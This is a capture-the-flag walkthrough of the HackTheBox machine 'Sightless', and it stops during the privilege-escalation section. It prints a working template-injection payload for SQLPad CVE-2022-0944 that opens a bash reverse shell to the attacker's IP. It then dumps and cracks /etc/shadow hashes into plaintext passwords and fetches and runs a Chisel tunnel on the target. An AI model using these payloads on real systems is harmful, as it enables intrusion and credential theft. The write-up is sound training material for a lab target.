Sightless – HackTheBox Link to heading
- OS: Linux
- Difficulty: Easy
- Platform: HackTheBox

Summary Link to heading
“Sightless” is an easy box from HackTheBox platform. The victim server is running a web server that also exposes a SQL using a vulnerable SQLPad version to CVE-2022-0944. This version is vulnerable to Remote Code Execution (RCE), allowing us to gain initial access to the victim machine. However, this service is running inside a Docker container as root. Since we are root user inside the container, we are able to read /etc/shadow file, save the hashes stored in this file and crack them. One of the passwords cracked works for a user in the original machine through SSH service, allowing us to gain initial access to the original host machine. Once inside, we can see that this machine is running an internal web service identified as Froxlor. Additionally, we can see a Google Chrome session in the victim machine. Making a Local Port Forwarding, we are able to connect to this Chrome session and obtain credentials for Froxlor panel. Finally, we are able to inject a task/script in the Froxlor service and gain access as root to the victim machine.
User Link to heading
A quick Nmap scan shows 3 ports open: 21 File Transfer Protocol, 22 SSH, and 80 HTTP.
❯ sudo nmap -sS --open --min-rate=5000 -p- -n -Pn -vvv 10.10.11.32
Applying some recognition scans against these ports we get:
❯ sudo nmap -sVC -p21,22,80 10.10.11.32

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-20 03:02 -03
Nmap scan report for 10.10.11.32
Host is up (0.33s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp
| fingerprint-strings:
|   GenericLines:
|     220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
|     Invalid command: try being more creative
|_    Invalid command: try being more creative
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
|_  256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://sightless.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.94SVN%I=7%D=9/20%Time=66ED101F%P=x86_64-pc-linux-gnu%r(G
SF:enericLines,A0,"220\x20ProFTPD\x20Server\x20\(sightless\.htb\x20FTP\x20
SF:Server\)\x20\[::ffff:10\.10\.11\.32\]\r\n500\x20Invalid\x20command:\x20
SF:try\x20being\x20more\x20creative\r\n500\x20Invalid\x20command:\x20try\x
SF:20being\x20more\x20creative\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.83 seconds
We can see that port 80 HTTP is redirecting to sightless.htb domain.
We can add this new domain to our /etc/hosts file, executing:
❯ echo '10.10.11.32 sightless.htb' | sudo tee -a /etc/hosts
We can then visit http://sightless.htb in a web browser. We can see a webpage:

They are a company that, basically, provides services to manage data:

The first service, SQLPad, redirects to sqlpad.sightless.htb if we click on Start Now. Froxlor redirects to its official webpage (https://www.froxlor.org/), and Data & Server redirects to an non-existent url.
Since we have a new subdomain, sqlpad.sightless.htb, we add this new domain to our /etc/hosts file. So now this file looks like:
❯ tail -n1 /etc/hosts

10.10.11.32 sightless.htb sqlpad.sightless.htb
Once added this new subdomain, we can visit http://sqlpad.sightless.htb:

When we visit the page, we are allowed to use a query that, apparently, manages SQL requests.
This service is using SQLPad:
SQLPad is a web app for writing and running SQL queries and visualizing the results. Supports Postgres, MySQL, SQL Server, ClickHouse, Crate, Vertica, Trino, Presto, Pinot, Drill, SAP HANA, BigQuery, SQLite, TiDB and many others via ODBC.If we go to the upper right side of the panel, we can see three points in vertical position. Clicking on them shows About SQLPad info:

We can see a version for SQLPad: 6.10.0.
We search for SQLPad 6.10.0 vulnerability on Google and this yields to a vulnerabilty labeled as CVE-2022-0944. The vulnerability is briefly described as Template injection in connection test endpoint leads to RCE in GitHub repository sqlpad/sqlpad prior to 6.10.1.. Searching for PoCs for this vulnerability we find this post explaining the vulnerability. There, they provide brief steps to exploit this.
First, go to SQLPad panel, click on Connections, then Add connection. As Driver, select MySQL.

We can then add the payload provided in the Database field:
{{ process.mainModule.require('child_process').exec('id>/tmp/pwn') }}
which I will modify to send a reverse shell to my attacker machine:
{{ process.mainModule.require('child_process').exec('bash -c "bash >& /dev/tcp/10.10.16.5/443 0>&1"') }}
where 10.10.16.5 is our attacker IP and 443 is a port we will start listening with netcat.
Start a listener with netcat on port 443 in our attacker machine:
❯ nc -lvnp 443

listening on [any] 443 ...
and pass the payload:

We get an error message about MySQL service is not enabled in the victim machine. But if we check our netcat listener, we get a shell as root user:
❯ nc -lvnp 443
listening on [any] 443 ...

connect to [10.10.16.5] from (UNKNOWN) [10.10.11.32] 55250
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# whoami

whoami
root
Checking the hostname (the string after root@ user) and also checking the machine IP address confirms that we are in a container:
root@c184118df0a6:/var/lib/sqlpad# hostname -I
172.17.0.2

root@c184118df0a6:/var/lib/sqlpad# hostname
c184118df0a6
Checking / directory confirms we are in a Docker container:
root@c184118df0a6:/var/lib/sqlpad# ls -la / | grep docker

-rwxr-xr-x   1 root root    0 Aug  2 09:30 .dockerenv
-rwxr-xr-x   1 root root  413 Mar 12  2022 docker-entrypoint
Looking at /home we can see 2 users:
root@c184118df0a6:/var/lib/sqlpad# ls -la /home

total 20
drwxr-xr-x 1 root    root    4096 Aug  6 11:23 .
drwxr-xr-x 1 root    root    4096 Aug  2 09:30 ..
drwxr-xr-x 2 michael michael 4096 Aug  9 09:42 michael
drwxr-xr-x 1 node    node    4096 Aug  9 09:42 node
Since we are root in this container, we are able to read /etc/shadow, where system passwords are stored in Linux systems:
root@c184118df0a6:/var/lib/sqlpad# cat /etc/shadow

root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
We save both hashes in our attacker machine into a file named container_hashes:
❯ cat container_hashes

michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::
We can then attempt to crack these hashes through a Brute Force Password Cracking with rockyou.txt dictionary, using John The Ripper (john) tool:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt container_hashes

Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
blindside        (root)
insaneclownposse (michael)
2g 0:00:00:12 DONE (2024-09-20 04:05) 0.1547g/s 4557p/s 7628c/s 7628C/s melissa10..bluedolphin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We are able to crack both hashes. One credential is root:blindside and the other is michael:insaneclownposse.
We save both users into a file, and both passwords into another file. Then, use NetExec to check which pair of credentials are valid:
❯ netexec ssh 10.10.11.32 -u found_users -p found_password --continue-on-success

SSH         10.10.11.32     22     10.10.11.32      [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10
SSH         10.10.11.32     22     10.10.11.32      [-] root:blindside Authentication failed.
SSH         10.10.11.32     22     10.10.11.32      [-] michael:blindside Authentication failed.
SSH         10.10.11.32     22     10.10.11.32      [-] root:insaneclownposse Authentication failed.
SSH         10.10.11.32     22     10.10.11.32      [+] michael:insaneclownposse  (non root) Linux - Shell access!
We have valid credentials to log in via SSH: michael:insaneclownposse.
We can then log in through SSH to the target machine as this user:
❯ sshpass -p 'insaneclownposse' ssh -o stricthostkeychecking=no michael@10.10.11.32

Warning: Permanently added '10.10.11.32' (ED25519) to the list of known hosts.
Last login: Tue Sep  3 11:52:02 2024 from 10.10.14.23
michael@sightless:~$ whoami

michael
We can read the user flag at this user /home directory.
Root Link to heading
Looking internal ports open, we can see that port 8080 is available:
michael@sightless:~$ ss -nltp

State               Recv-Q              Send-Q                           Local Address:Port                            Peer Address:Port              Process
LISTEN              0                   511                                  127.0.0.1:8080                                 0.0.0.0:*
LISTEN              0                   151                                  127.0.0.1:3306                                 0.0.0.0:*
LISTEN              0                   4096                                 127.0.0.1:34001                                0.0.0.0:*
LISTEN              0                   10                                   127.0.0.1:33911                                0.0.0.0:*
LISTEN              0                   4096                                 127.0.0.1:3000                                 0.0.0.0:*
LISTEN              0                   5                                    127.0.0.1:33569                                0.0.0.0:*
LISTEN              0                   128                                    0.0.0.0:22                                   0.0.0.0:*
LISTEN              0                   511                                    0.0.0.0:80                                   0.0.0.0:*
LISTEN              0                   4096                             127.0.0.53%lo:53                                   0.0.0.0:*
LISTEN              0                   70                                   127.0.0.1:33060                                0.0.0.0:*
LISTEN              0                   128                                          *:21                                         *:*
LISTEN              0                   128                                       [::]:22                                      [::]:*
We can check if this is a web service using cURL against the localhost on this port:
michael@sightless:~$ curl -s 127.0.0.1:8080 | head -n 20

<!DOCTYPE html>
<html lang="en" data-bs-theme="light">
<head>
        <!-- Required meta tags -->
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta name="robots" content="noindex, nofollow, noarchive"/>
        <meta name="googlebot" content="nosnippet"/>
        <link rel="icon" type="image/x-icon" href="templates/Froxlor/assets/img/icon.png">
        <meta name="csrf-token" content="da280e2fe9b36408df633a5170c362aebea2e110" />
        <!-- Assets  -->
        <link rel="stylesheet" href="templates/Froxlor/build/assets/app-61450a15.css">
<script src="templates/Froxlor/build/assets/app-67d6acee.js" type="module"></script>

        <title>Froxlor</title>
</head>
<body id="app" class="min-vh-100 d-flex flex-column">

                        <div class="container-fluid">
                                <div class="container">
We can see some output. So this should be a site running internally.
We attempt a Local Port Fordwarding since we have an SSH connection, but I will use Chisel for a change what we always do. We can download Chisel from its Github repository. We download the appropriated binaries for our system and victim machine architecture. In our case linux_amd64 should work for both. Once that is done, we pass a copy of Chisel binary to the victim machine. Start a Python HTTP server on port 8000 in our attacker machine:
❯ ls -la && python3 -m http.server 8000

total 8464
drwxrwxr-x 3 gunzf0x gunzf0x    4096 Sep 20 04:17 .
drwxrwxr-x 5 gunzf0x gunzf0x    4096 Sep 20 03:00 ..
-rwxr-xr-x 1 gunzf0x gunzf0x 8654848 Sep 20 04:17 chisel
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
and in the target machine, download a copy of it:
michael@sightless:~$ wget http://10.10.16.5:8000/chisel -O /dev/shm/chisel

--2024-09-20 07:24:08--  http://10.10.16.5:8000/chisel
Connecting to 10.10.16.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: ‘/dev/shm/chisel’

/dev/shm/chisel                            100%[=======================================================================================>]   8.25M  2.31MB/s    in 4.0s

2024-09-20 07:24:13 (2.04 MB/s) - ‘/dev/shm/chisel’ saved [8654848/8654848]

michael@sightless:~$ chmod +x /dev/shm/chisel
In our attacker machine, start listening with Chisel as a server on port 1234:
❯ ./chisel server --reverse -v -p 1234

2024/09/20 04:27:26 server: Reverse tunnelling enabled
2024/09/20 04:27:26 server: Fingerprint lZ0CnNAQbZjW/aRxPTlCFNne8wu4M9x3mBrU3YeTe+k=
2024/09/20 04:27:26 server: Listening on http://0.0.0.0:1234
and in the target machine, using the SSH session, start Chisel as a client and redirect everything from 127.0.0.1:8080 to 10.10.16.5:8080 (our attacker IP address):
michael@sightless:~$ /dev/shm/chisel client 10.10.16.5:1234 R:8080:127.0.0.1:8080

:25 client: Connecting to ws://10.10.16.5:1234
2024/09/20 07:28:27 client: Connected (Latency 160.495089ms)
Now, we can open a web browser like Firefox and visit http://127.0.0.1:8080. We can see a new page:

This is running Froxlor, one of the services presented in the main page.
Froxlor is a free and open-source web hosting control panel.Now, a tricky part is that we need to get credentials for this panel. I have tried with passwords found at Docker container and users admin, froxlor and froxroot (provided in their example installation documentation), but did not work.
If we use ps with ps aux to see for processes being executed in the machine. There is one that calls my attention that is using Google Chrome:
michael@sightless:~$ ps aux | grep chrome

john        1596  0.3  0.3 33630172 14972 ?      Sl   05:59   0:27 /home/john/automation/chromedriver --port=51219
john        1601  0.0  0.0      0     0 ?        Z    05:59   0:00 [chromedriver] <defunct>
john        1607  0.6  2.8 34003124 113516 ?     Sl   05:59   0:46 /opt/google/chrome/chrome --allow-pre-commit-input --disable-background-networking --disable-client-side-phishing-detection --disable-default-apps --disable-dev-shm-usage --disable-hang-monitor --disable-popup-blocking --disable-prompt-on-repost --disable-sync --enable-automation --enable-logging --headless --log-level=0 --no-first-run --no-sandbox --no-service-autorun --password-store=basic --remote-debugging-port=0 --test-type=webdriver --use-mock-keychain --user-data-dir=/tmp/.org.chromium.Chromium.rnq94A data:,
john        1609  0.0  0.0 33575860 3248 ?       Sl   05:59   0:00 /opt/google/chrome/chrome_crashpad_handler --monitor-self-annotation=ptype=crashpad-handler --database=/tmp/Crashpad --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=lsb-release=Ubuntu 22.04.4 LTS --annotation=plat=Linux --annotation=prod=Chrome_Headless --annotation=ver=125.0.6422.60 --initial-client-fd=6 --shared-client-connection
john        1613  0.0  1.4 34112448 56188 ?      S    05:59   0:00 /opt/google/chrome/chrome --type=zygote --no-zygote-sandbox --no-sandbox --enable-logging --headless --log-level=0 --headless --crashpad-handler-pid=1609 --enable-crash-reporter
john        1614  0.0  1.4 34112456 56892 ?      S    05:59   0:00 /opt/google/chrome/chrome --type=zygote --no-sandbox --enable-logging --headless --log-level=0 --headless --crashpad-handler-pid=1609 --enable-crash-reporter
john        1629  0.6  3.0 34362344 120488 ?     Sl   05:59   0:40 /opt/google/chrome/chrome --type=gpu-process --no-sandbox --disable-dev-shm-usage --headless --ozone-platform=headless --use-angle=swiftshader-webgl --headless --crashpad-handler-pid=1609 --gpu-preferences=WAAAAAAAAAAgAAAMAAAAAAAAAAAAAAAAAABgAAEAAAA4AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --use-gl=angle --shared-files --fie
john        1630  0.1  2.1 33900068 87232 ?      Sl   05:59   0:11 /opt/google/chrome/chrome --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-sandbox --disable-dev-shm-usage --use-angle=swiftshader-webgl --use-gl=angle --headless --crashpad-handler-pid=1609 --shared-files=v8_context_snapshot_data:100 --field-trial-handle=3,i,8801409258956764364,5953548738027396973,262144 --disable-features=PaintHolding --variations-seed-version --enable-logging --log-level=0 --enable-crash-reporter
john        1658  3.2  4.0 1186799472 160768 ?   Sl   05:59   3:41 /opt/google/chrome/chrome --type=renderer --headless --crashpad-handler-pid=1609 --no-sandbox --disable-dev-shm-usage --enable-automation --remote-debugging-port=0 --test-type=webdriver --allow-pre-commit-input --ozone-platform=headless --disable-gpu-compositing --lang=en-US --num-raster-threads=1 --renderer-client-id=5 --time-ticks-at-unix-epoch=-1726811818039563 --launc
michael     4694  0.0  0.0   6612  2244 pts/0    S+   07:52   0:00 grep --color=auto chrome
The user john has an open session using Google Chrome.
Usually, when we execute this, we open ports since this is required by the Google Chrome service. As we saw previously, we had many ports open. We can get them playing a little bit:
